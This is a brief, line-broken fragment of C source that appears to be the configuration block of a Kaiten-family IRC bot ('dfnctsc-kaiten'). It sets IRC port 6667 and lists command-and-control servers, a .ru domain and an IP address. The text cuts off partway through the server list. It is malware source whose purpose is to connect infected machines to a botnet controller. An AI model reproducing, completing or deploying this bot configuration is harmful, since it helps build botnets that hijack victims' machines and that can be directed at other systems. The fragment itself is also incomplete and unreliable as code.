
define KEY "" // The key of
the channel
define VERSION "0.1" //
dfnctsc-kaiten release
version
define PORT 6667 // Port of
server(s)
int numservers = 1; // Must change this to equal number of
servers down there
char
servers[] = {// List the servers in that format, always
end in (void
)0
"cvv4you.ru",
"188.190.124.120",